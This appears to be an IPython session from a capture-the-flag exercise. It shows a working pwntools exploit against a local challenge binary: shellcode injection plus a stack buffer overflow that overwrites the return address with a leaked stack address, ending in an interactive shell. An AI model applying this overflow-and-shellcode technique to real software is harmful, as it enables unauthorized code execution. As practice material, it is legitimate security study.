 In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_06")
   ...:     context.arch= "amd64"
   ...:     print(proc.recvuntil(":"))
   ...:     a= asm(shellcraft.sh())
   ...:     overflow= proc.recv()
   ...:     print(overflow)
   ...:     of= int(overflow, 16)
   ...:     proc.sendline(a)
   ...:     p= (b'a'*88+ p64(of))
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_06'
[+] Starting local process './chall_06': pid 4754
<ipython-input-2-f68fca477ff5>:4: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  print(proc.recvuntil(":"))
b"I drink milk even though i'm lactose intolerant:"
b' 0x7ffec5d78800\n'
[*] Switching to interactive mode
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_06
^C[*] Interrupted
[*] Stopped process './chall_06' (pid 4754)